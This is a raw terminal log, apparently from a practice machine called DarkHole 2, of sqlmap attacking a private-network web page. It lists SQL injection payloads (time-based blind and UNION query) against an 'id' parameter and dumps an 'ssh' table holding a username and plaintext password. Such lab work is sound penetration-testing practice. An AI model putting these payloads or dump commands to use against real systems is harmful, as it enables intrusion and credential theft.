 D:\PyCharm Community Edition 2021.3.3\sqlmapproject-sqlmap-70665c5>sqlmap.py -u http://192.168.197.136/dashboard.php?id=1 --cookie
-dump
{1.6.9.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:28:46 /2023-02-22/
[11:28:47] [INFO] resuming back-end DBMS 'mysql'
[11:28:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3523 FROM (SELECT(SLEEP(5)))JSYX) AND 'dupf'='dupf
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-3720' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170707071,0x53644f4342495a416577454254615846704644536b554578676c7542724556715853727959647570,0x7178707171),NULL-- -
---
[11:28:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[11:28:47] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[11:28:47] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
+----+------+--------+
| id | pass | user   |
+----+------+--------+
| 1  | fool | jehad  |
+----+------+--------+
[11:28:47] [INFO] table 'darkhole_2.ssh' dumped to CSV file 'C:\Users\han\AppData\Local\sqlmap\output\192.168.197.136\dump\darkhole_2\ssh.csv'
[11:28:47] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.197.136'